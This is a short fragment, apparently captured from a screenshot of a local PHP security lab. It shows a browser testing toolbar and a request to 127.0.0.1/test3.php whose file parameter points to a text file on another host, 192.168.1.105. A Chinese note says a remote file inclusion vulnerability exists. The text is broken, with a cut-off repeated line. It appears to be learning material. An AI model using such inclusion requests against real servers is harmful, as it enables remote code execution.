 127.0.0.1/test3.php?file=http://19
127.0.0.1/test3.php?file=http://192.168.1.105/test3.txt
存在远程包含漏洞
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/test3.php?file=http://192.168.1.105/test3.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All